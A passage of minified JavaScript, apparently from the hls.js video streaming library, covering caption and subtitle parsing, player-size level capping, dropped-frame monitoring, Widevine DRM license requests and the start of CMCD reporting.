r=hr.exec(t),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/e.frameRate;case"t":return i/e.tickRate}return i}(t,e))),r}var yr=function(){function t(t){if(this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.timescale=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},this.config.enableCEA708Captions){var e=new Ve(this,"textTrack1"),r=new Ve(this,"textTrack2"),i=new Ve(this,"textTrack3"),n=new Ve(this,"textTrack4");this.cea608Parser1=new He(1,e,r),this.cea608Parser2=new He(3,i,n)}t.on(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(a.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(a.a.FRAG_LOADING,this.onFragLoading,this),t.on(a.a.FRAG_LOADED,this.onFragLoaded,this),t.on(a.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(a.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(a.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(a.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(a.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(a.a.FRAG_LOADING,this.onFragLoading,this),t.off(a.a.FRAG_LOADED,this.onFragLoaded,this),t.off(a.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(a.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(a.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(a.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.cea608Parser1=this.cea608Parser2=null},e.addCues=function(t,e,r,i,n){for(var s,o,l,u,h=!1,d=n.length;d--;){var c=n[d],f=(s=c[0],o=c[1],l=e,u=r,Math.min(o,u)-Math.max(s,l));if(f>=0&&(c[0]=Math.min(c[0],e),c[1]=Math.max(c[1],r),h=!0,f/(r-e)>.5))return}if(h||n.push([e,r]),this.config.renderTextTracksNatively){var g=this.captionsTracks[t];this.Cues.newCue(g,e,r,i)}else{var v=this.Cues.newCue(null,e,r,i);this.hls.trigger(a.a.CUES_PARSED,{type:"captions",cues:v,track:t})}},e.onInitPtsFound=function(t,e){var r=this,i=e.frag,n=e.id,s=e.initPTS,o=e.timescale,l=this.unparsedVttFrags;"main"===n&&(this.initPTS[i.cc]=s,this.timescale[i.cc]=o),l.length&&(this.unparsedVttFrags=[],l.forEach((function(t){r.onFragLoaded(a.a.FRAG_LOADED,t)})))},e.getExistingTrack=function(t){var e=this.media;if(e)for(var r=0;r<e.textTracks.length;r++){var i=e.textTracks[r];if(i[t])return i}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,r=this.captionsTracks,i=this.media,n=e[t],a=n.label,s=n.languageCode,o=this.getExistingTrack(t);if(o)r[t]=o,x(r[t]),w(r[t],i);else{var l=this.createTextTrack("captions",a,s);l&&(l[t]=!0,r[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var r={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=r,this.hls.trigger(a.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},e.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){x(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.timescale=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)x(e[r])}},e.onSubtitleTracksUpdated=function(t,e){var r=this;this.textTracks=[];var i=e.subtitleTracks||[],n=i.some((function(t){return"stpp.ttml.im1t"===t.textCodec}));if(this.config.enableWebVTT||n&&this.config.enableIMSC1){var s=this.tracks&&i&&this.tracks.length===i.length;if(this.tracks=i||[],this.config.renderTextTracksNatively){var o=this.media?this.media.textTracks:[];this.tracks.forEach((function(t,e){var i;if(e<o.length){for(var n=null,a=0;a<o.length;a++)if(Tr(o[a],t)){n=o[a];break}n&&(i=n)}i?x(i):(i=r.createTextTrack("subtitles",t.name,t.lang))&&(i.mode="disabled"),i&&(i.groupId=t.groupId,r.textTracks.push(i))}))}else if(!s&&this.tracks&&this.tracks.length){var l=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(a.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},e.onManifestLoaded=function(t,e){var r=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var i="textTrack"+e[1],n=r.captionsProperties[i];n&&(n.label=t.name,t.lang&&(n.languageCode=t.lang),n.media=t)}}))},e.onFragLoading=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2,n=this.lastSn,a=this.lastPartIndex;if(this.enabled&&r&&i&&e.frag.type===k.b.MAIN){var s,o,l=e.frag.sn,u=null!=(s=null==e||null===(o=e.part)||void 0===o?void 0:o.index)?s:-1;l===n+1||l===n&&u===a+1||(r.reset(),i.reset()),this.lastSn=l,this.lastPartIndex=u}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.payload,s=this.initPTS,o=this.unparsedVttFrags;if(r.type===k.b.SUBTITLE)if(i.byteLength){if(!Object(n.a)(s[r.cc]))return o.push(e),void(s.length&&this.hls.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Missing initial subtitle PTS")}));var l=r.decryptdata;if(null==l||null==l.key||"AES-128"!==l.method){var u=this.tracks[r.level],h=this.vttCCs;h[r.cc]||(h[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),u&&"stpp.ttml.im1t"===u.textCodec?this._parseIMSC1(r,i):this._parseVTTs(r,i,h)}}else this.hls.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var r=this,i=this.hls;cr(e,this.initPTS[t.cc],this.timescale[t.cc],(function(e){r._appendCues(e,t.level),i.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){o.b.log("Failed to parse IMSC1: "+e),i.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t,e,r){var i=this,n=this.hls;or(e,this.initPTS[t.cc],this.timescale[t.cc],r,t.cc,t.start,(function(e){i._appendCues(e,t.level),n.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(r){i._fallbackToIMSC1(t,e),o.b.log("Failed to parse VTT cue: "+r),n.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:r})}))},e._fallbackToIMSC1=function(t,e){var r=this,i=this.tracks[t.level];i.textCodec||cr(e,this.initPTS[t.cc],this.timescale[t.cc],(function(){i.textCodec="stpp.ttml.im1t",r._parseIMSC1(t,e)}),(function(){i.textCodec="wvtt"}))},e._appendCues=function(t,e){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[e];if("disabled"===i.mode)return;t.forEach((function(t){return O(i,t)}))}else{var n=this.tracks[e].default?"default":"subtitles"+e;r.trigger(a.a.CUES_PARSED,{type:"subtitles",cues:t,track:n})}},e.onFragDecrypted=function(t,e){var r=e.frag;if(r.type===k.b.SUBTITLE){if(!Object(n.a)(this.initPTS[r.cc]))return void this.unparsedVttFrags.push(e);this.onFragLoaded(a.a.FRAG_LOADED,e)}},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2;if(this.enabled&&r&&i)for(var n=0;n<e.samples.length;n++){var a=e.samples[n].bytes;if(a){var s=this.extractCea608Data(a);r.addData(e.samples[n].pts,s[0]),i.addData(e.samples[n].pts,s[1])}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.endOffsetSubtitles,a=e.type,s=this.media;if(s&&!(s.currentTime<i)){if(!a||"video"===a){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return P(o[t],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==n){var l=this.textTracks;Object.keys(l).forEach((function(t){return P(l[t],r,n)}))}}},e.extractCea608Data=function(t){for(var e=31&t[0],r=2,i=[[],[]],n=0;n<e;n++){var a=t[r++],s=127&t[r++],o=127&t[r++],l=3&a;0===s&&0===o||0!=(4&a)&&(0!==l&&1!==l||(i[l].push(s),i[l].push(o)))}return i},t}();function Tr(t,e){return t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}function br(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Er,Sr=function(){function t(t){this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.hls=void 0,this.streamController=void 0,this.clientRect=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e,r,i,n=t.prototype;return n.setStreamController=function(t){this.streamController=t},n.destroy=function(){this.unregisterListener(),this.hls.config.capLevelToPlayerSize&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},n.registerListeners=function(){var t=this.hls;t.on(a.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(a.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this)},n.unregisterListener=function(){var t=this.hls;t.off(a.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(a.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this)},n.onFpsDropLevelCapping=function(e,r){t.isLevelAllowed(r.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(r.droppedLevel)},n.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null},n.onManifestParsed=function(t,e){var r=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,r.config.capLevelToPlayerSize&&e.video&&this.startCapping()},n.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},n.onMediaDetaching=function(){this.stopCapping()},n.detectPlayerSize=function(){if(this.media&&this.mediaHeight>0&&this.mediaWidth>0){var t=this.hls.levels;if(t.length){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t.length-1),e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},n.getMaxLevel=function(e){var r=this,i=this.hls.levels;if(!i.length)return-1;var n=i.filter((function(i,n){return t.isLevelAllowed(n,r.restrictedLevels)&&n<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)},n.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},n.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},n.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var r=t.getBoundingClientRect();e.width=r.width,e.height=r.height,e.width||e.height||(e.width=r.right-r.left||t.width||0,e.height=r.bottom-r.top||t.height||0)}return this.clientRect=e,e},t.isLevelAllowed=function(t,e){return void 0===e&&(e=[]),-1===e.indexOf(t)},t.getMaxLevelByMediaSize=function(t,e,r){if(!t||!t.length)return-1;for(var i,n,a=t.length-1,s=0;s<t.length;s+=1){var o=t[s];if((o.width>=e||o.height>=r)&&(i=o,!(n=t[s+1])||i.width!==n.width||i.height!==n.height)){a=s;break}}return a},e=t,i=[{key:"contentScaleFactor",get:function(){var t=1;try{t=self.devicePixelRatio}catch(t){}return t}}],(r=[{key:"mediaWidth",get:function(){return this.getDimensions().width*t.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*t.contentScaleFactor}}])&&br(e.prototype,r),i&&br(e,i),t}(),Lr=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(a.a.MEDIA_ATTACHING,this.onMediaAttaching)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=i,i&&"function"==typeof i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,r){var i=performance.now();if(e){if(this.lastTime){var n=i-this.lastTime,s=r-this.lastDroppedFrames,l=e-this.lastDecodedFrames,u=1e3*s/n,h=this.hls;if(h.trigger(a.a.FPS_DROP,{currentDropped:s,currentDecoded:l,totalDroppedFrames:r}),u>0&&s>h.config.fpsDroppedMonitoringThreshold*l){var d=h.currentLevel;o.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+d),d>0&&(-1===h.autoLevelCapping||h.autoLevelCapping>=d)&&(d-=1,h.trigger(a.a.FPS_DROP_LEVEL_CAPPING,{level:d,droppedLevel:h.currentLevel}),h.autoLevelCapping=d,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}();!function(t){t.WIDEVINE="com.widevine.alpha",t.PLAYREADY="com.microsoft.playready"}(Er||(Er={}));var Ar="undefined"!=typeof self&&self.navigator&&self.navigator.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function Rr(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Dr,kr,_r,Ir=function(){function t(t){this.hls=void 0,this._widevineLicenseUrl=void 0,this._licenseXhrSetup=void 0,this._licenseResponseCallback=void 0,this._emeEnabled=void 0,this._requestMediaKeySystemAccess=void 0,this._drmSystemOptions=void 0,this._config=void 0,this._mediaKeysList=[],this._media=null,this._hasSetMediaKeys=!1,this._requestLicenseFailureCount=0,this.mediaKeysPromise=null,this._onMediaEncrypted=this.onMediaEncrypted.bind(this),this.hls=t,this._config=t.config,this._widevineLicenseUrl=this._config.widevineLicenseUrl,this._licenseXhrSetup=this._config.licenseXhrSetup,this._licenseResponseCallback=this._config.licenseResponseCallback,this._emeEnabled=this._config.emeEnabled,this._requestMediaKeySystemAccess=this._config.requestMediaKeySystemAccessFunc,this._drmSystemOptions=this._config.drmSystemOptions,this._registerListeners()}var e,r,i,n=t.prototype;return n.destroy=function(){this._unregisterListeners(),this.hls=this._onMediaEncrypted=null,this._requestMediaKeySystemAccess=null},n._registerListeners=function(){this.hls.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(a.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this)},n._unregisterListeners=function(){this.hls.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(a.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this)},n.getLicenseServerUrl=function(t){switch(t){case Er.WIDEVINE:if(!this._widevineLicenseUrl)break;return this._widevineLicenseUrl}throw new Error('no license server URL configured for key-system "'+t+'"')},n._attemptKeySystemAccess=function(t,e,r){var i=this,n=function(t,e,r,i){switch(t){case Er.WIDEVINE:return function(t,e,r){var i={audioCapabilities:[],videoCapabilities:[]};return t.forEach((function(t){i.audioCapabilities.push({contentType:'audio/mp4; codecs="'+t+'"',robustness:r.audioRobustness||""})})),e.forEach((function(t){i.videoCapabilities.push({contentType:'video/mp4; codecs="'+t+'"',robustness:r.videoRobustness||""})})),[i]}(e,r,i);default:throw new Error("Unknown key-system: "+t)}}(t,e,r,this._drmSystemOptions);o.b.log("Requesting encrypted media key-system access");var a=this.requestMediaKeySystemAccess(t,n);this.mediaKeysPromise=a.then((function(e){return i._onMediaKeySystemAccessObtained(t,e)})),a.catch((function(e){o.b.error('Failed to obtain key-system "'+t+'" access:',e)}))},n._onMediaKeySystemAccessObtained=function(t,e){var r=this;o.b.log('Access for key-system "'+t+'" obtained');var i={mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(i);var n=Promise.resolve().then((function(){return e.createMediaKeys()})).then((function(e){return i.mediaKeys=e,o.b.log('Media-keys created for key-system "'+t+'"'),r._onMediaKeysCreated(),e}));return n.catch((function(t){o.b.error("Failed to create media-keys:",t)})),n},n._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach((function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))}))},n._onNewMediaKeySession=function(t){var e=this;o.b.log("New key-system session "+t.sessionId),t.addEventListener("message",(function(r){e._onKeySessionMessage(t,r.message)}),!1)},n._onKeySessionMessage=function(t,e){o.b.log("Got EME message event, creating license request"),this._requestLicense(e,(function(e){o.b.log("Received license data (length: "+(e?e.byteLength:e)+"), updating key-session"),t.update(e)}))},n.onMediaEncrypted=function(t){var e=this;if(o.b.log('Media is encrypted using "'+t.initDataType+'" init data type'),!this.mediaKeysPromise)return o.b.error("Fatal: Media is encrypted but no CDM access or no keys have been requested"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_KEYS,fatal:!0});var r=function(r){e._media&&(e._attemptSetMediaKeys(r),e._generateRequestWithPreferredKeySession(t.initDataType,t.initData))};this.mediaKeysPromise.then(r).catch(r)},n._attemptSetMediaKeys=function(t){if(!this._media)throw new Error("Attempted to set mediaKeys without first attaching a media element");if(!this._hasSetMediaKeys){var e=this._mediaKeysList[0];if(!e||!e.mediaKeys)return o.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_KEYS,fatal:!0});o.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(e.mediaKeys),this._hasSetMediaKeys=!0}},n._generateRequestWithPreferredKeySession=function(t,e){var r=this,i=this._mediaKeysList[0];if(!i)return o.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(i.mediaKeysSessionInitialized)o.b.warn("Key-Session already initialized but requested again");else{var n=i.mediaKeysSession;if(!n)return o.b.error("Fatal: Media is encrypted but no key-session existing"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_SESSION,fatal:!0});if(!e)return o.b.warn("Fatal: initData required for generating a key session is null"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_INIT_DATA,fatal:!0});o.b.log('Generating key-session request for "'+t+'" init data type'),i.mediaKeysSessionInitialized=!0,n.generateRequest(t,e).then((function(){o.b.debug("Key-session generation succeeded")})).catch((function(t){o.b.error("Error generating key-session request:",t),r.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_SESSION,fatal:!1})}))}},n._createLicenseXhr=function(t,e,r){var i=new XMLHttpRequest;i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,t,e,r);var n=this._licenseXhrSetup;if(n)try{n.call(this.hls,i,t),n=void 0}catch(t){o.b.error(t)}try{i.readyState||i.open("POST",t,!0),n&&n.call(this.hls,i,t)}catch(t){throw new Error("issue setting up KeySystem license XHR "+t)}return i},n._onLicenseRequestReadyStageChange=function(t,e,r,i){switch(t.readyState){case 4:if(200===t.status){this._requestLicenseFailureCount=0,o.b.log("License request succeeded");var n=t.response,l=this._licenseResponseCallback;if(l)try{n=l.call(this.hls,t,e)}catch(t){o.b.error(t)}i(n)}else{if(o.b.error("License Request XHR failed ("+e+"). Status: "+t.status+" ("+t.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount>3)return void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0});var u=3-this._requestLicenseFailureCount+1;o.b.warn("Retrying license request, "+u+" attempts left"),this._requestLicense(r,i)}}},n._generateLicenseRequestChallenge=function(t,e){switch(t.mediaKeySystemDomain){case Er.WIDEVINE:return e}throw new Error("unsupported key-system: "+t.mediaKeySystemDomain)},n._requestLicense=function(t,e){o.b.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return o.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});try{var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),n=this._createLicenseXhr(i,t,e);o.b.log("Sending license request to URL: "+i);var l=this._generateLicenseRequestChallenge(r,t);n.send(l)}catch(t){o.b.error("Failure requesting DRM license: "+t),this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}},n.onMediaAttached=function(t,e){if(this._emeEnabled){var r=e.media;this._media=r,r.addEventListener("encrypted",this._onMediaEncrypted)}},n.onMediaDetached=function(){var t=this._media,e=this._mediaKeysList;t&&(t.removeEventListener("encrypted",this._onMediaEncrypted),this._media=null,this._mediaKeysList=[],Promise.all(e.map((function(t){if(t.mediaKeysSession)return t.mediaKeysSession.close().catch((function(){}))}))).then((function(){return t.setMediaKeys(null)})).catch((function(){})))},n.onManifestParsed=function(t,e){if(this._emeEnabled){var r=e.levels.map((function(t){return t.audioCodec})).filter((function(t){return!!t})),i=e.levels.map((function(t){return t.videoCodec})).filter((function(t){return!!t}));this._attemptKeySystemAccess(Er.WIDEVINE,r,i)}},e=t,(r=[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}])&&Rr(e.prototype,r),i&&Rr(e,i),t}();function Cr(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function wr(t,e,r){return e&&Cr(t.prototype,e),r&&Cr(t,r),t}function Or(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return xr(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return xr(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0;return function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function xr(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,i=new Array(e);r<e;r++)i[r]=t[r];return i}function Pr(){return(Pr=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}!function(t){t.MANIFEST="m",t.AUDIO="a",t.VIDEO="v",t.MUXED="av",t.INIT="i",t.CAPTION="c",t.TIMED_TEXT="tt",t.KEY="k",t.OTHER="o"}(Dr||(Dr={})),function(t){t.DASH="d",t.HLS="h",t.SMOOTH="s",t.OTHER="o"}(kr||(kr={})),function(t){t.VOD="v",t.LIVE="l"}(_r||(_r={}));var Mr=function(){function t(e){var r=this;this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=function(){r.initialized&&(r.starved=!0),r.buffering=!0},this.onPlaying=function(){r.initialized||(r.initialized=!0),r.buffering=!1},this.applyPlaylistData=function(t){try{r.apply(t,{ot:Dr.MANIFEST,su:!r.initialized})}catch(t){o.b.warn("Could not generate manifest CMCD data.",t)}},this.applyFragmentData=function(t){try{var e=t.frag,i=r.hls.levels[e.level],n=r.getObjectType(e),a={d:1e3*e.duration,ot:n};n!==Dr.VIDEO&&n!==Dr.AUDIO&&n!=Dr.MUXED||(a.br=i.bitrate/1e3,a.tb=r.getTopBandwidth(n),a.bl=r.getBufferLength(n)),r.apply(t,a)}catch(t){o.b.warn("Could not generate segment CMCD data.",t)}},this.hls=e;var i=this.config=e.config,n=i.cmcd;null!=n&&(i.pLoader=this.createPlaylistLoader(),i.fLoader=this.createFragmentLoader(),this.sid=n.sessionId||t.uuid(),this.cid=n.contentId,this.useHeaders=!0===n.useHeaders,this.registerListeners())}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHED,this.onMediaDetached,this),t.on(a.a.BUFFER_CREATED,this.onBufferCreated,this)},e.unregisterListeners=function(){var 